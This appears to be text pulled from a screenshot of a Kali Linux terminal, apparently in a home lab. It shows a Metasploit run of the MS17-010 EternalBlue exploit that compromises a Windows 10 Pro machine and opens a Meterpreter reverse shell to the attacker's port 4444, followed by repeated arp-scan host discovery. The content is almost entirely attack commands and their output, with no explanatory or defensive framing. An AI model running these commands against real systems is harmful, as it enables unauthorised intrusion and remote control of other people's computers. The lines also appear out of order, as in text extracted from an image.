 kali@kali: ~
File Actions Edit View Help
[*] 192.168.1.153:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.1.153:445     - Rex::HostUnreachable: The host (192.168.1.153:445) was unreachable.
[*] 192.168.1.153:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.153:445 - Cannot reliably check exploitability.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.153
RHOST => 192.168.1.153
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.150:4444
[*] 192.168.1.153:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.153:445     - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10240 x64 (64-bit)
[*] 192.168.1.153:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.153:445 - The target is vulnerable.
[*] 192.168.1.153:445 - shellcode size: 1283
[*] 192.168.1.153:445 - numGroomConn: 12
[*] 192.168.1.153:445 - Target OS: Windows 10 Pro 10240
[+] 192.168.1.153:445 - got good NT Trans response
[+] 192.168.1.153:445 - got good NT Trans response
[+] 192.168.1.153:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.1.153:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.1.153:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.1.153:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.1.153
[*] Meterpreter session 2 opened (192.168.1.150:4444 -> 192.168.1.153:49450) at 2024-12-18 06:50:04 -0500
meterpreter >
└─$ sudo arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:ad:25:87, IPv4: 192.168.1.150
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.152   08:00:27:4d:36:7d       (Unknown)
192.168.1.153   08:00:27:21:19:cc       (Unknown)
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.866 seconds (137.19 hosts/sec). 2 responded
┌──(kali㉿kali)-[~]
└─$ sudo arp-scan -l
[sudo] password for kali:
Interface: eth0, type: EN10MB, MAC: 08:00:27:ad:25:87, IPv4: 192.168.1.150
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.152   08:00:27:4d:36:7d       (Unknown)
192.168.1.153   08:00:27:21:19:cc       (Unknown)
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.886 seconds (135.74 hosts/sec). 2 responded
┌──(kali㉿kali)-[~]
└─$